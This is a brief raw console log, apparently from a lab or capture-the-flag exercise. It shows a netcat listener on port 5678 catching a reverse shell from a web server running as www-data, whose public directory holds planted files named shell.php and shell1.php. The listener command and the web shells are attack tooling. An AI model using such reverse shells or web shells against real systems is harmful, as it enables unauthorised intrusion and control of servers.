 C:\Users\奇怪的yasuo>nc -lvvp 5678
listening on [any] 5678 ...
connect to [192.168.1.5] from LAPTOP-AV6SHEL8 [192.168.1.5] 55608
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@39af61dbcef7:/var/www/public$ ls
ls
favicon.ico
index.php
robots.txt
router.php
shell.php
shell1.php
static
www-data@39af61dbcef7:/var/www/public$ ls -a